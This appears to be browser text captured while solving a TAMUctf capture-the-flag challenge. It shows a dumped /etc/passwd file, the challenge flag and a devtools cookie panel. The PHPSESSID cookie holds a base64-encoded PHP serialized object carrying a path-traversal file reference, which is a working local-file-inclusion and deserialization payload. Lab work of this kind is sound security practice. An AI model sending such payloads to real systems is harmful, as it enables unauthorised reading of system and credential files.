 serial.tamuctf.com/
serial.tamuctf.com 100%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin gigem{1nt3r3sting_LFI_vuln}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage Filter Items
Cookies Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
http://serial.tamuctf.com PHPSES... Tzo3OiJHZXRQYWdlIjoxOntzOjQ6ImZpbGUiO3M6Mjc6Ii4uJTJmLi4lMmYuLiUyZmV0Yy... serial.tamuc... / Tue, 19 Apr 2022 0... 97 false false None Mon, 18 Apr 2022 0...